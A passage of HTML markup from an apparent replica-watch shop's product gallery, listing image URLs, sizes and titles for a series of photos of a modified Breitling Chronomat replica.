600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12405" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405.jpg" data-image_id="7780" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12405.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12406&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12406" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406.jpg" data-image_id="7781" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12406.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12407&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12407" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407.jpg" data-image_id="7782" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12407.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12408&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12408" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408.jpg" data-image_id="7783" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12408.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12409&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12409" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409.jpg" data-image_id="7784" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12409.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12410&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12410" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410.jpg" data-image_id="7785" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12410.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12411&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12411" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411.jpg" data-image_id="7786" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12411.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12412&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12412" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412.jpg" data-image_id="7787" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12412.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12413&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12413" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413.jpg" data-image_id="7788" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12413.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Breitling Chronomat B01 DLCRU BlackStick GF Asia 7750 Mod_12414&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Breitling-Chronomat-B01-DLCRU-BlackStick-GF-Asia-7750-Mod_12414-768x510.jpg 768w, 